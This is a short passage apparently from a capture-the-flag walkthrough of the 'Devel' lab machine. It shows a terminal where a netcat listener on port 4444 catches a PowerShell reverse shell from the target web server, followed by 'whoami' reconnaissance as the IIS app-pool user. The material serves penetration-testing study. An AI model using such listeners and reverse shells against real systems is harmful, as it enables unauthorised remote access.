 └─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.5] 49170
Windows PowerShell running as user DEVEL$ on DEVEL
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\inetpub\wwwroot>whoami
iis apppool\web
PS C:\inetpub\wwwroot> whoami /all
USER INFORMATION
----------------
User Name       SID
=============== ==============================================================
iis apppool\web S-1-5-82-2971860261-2701350812-2118117159-340795515-2183480550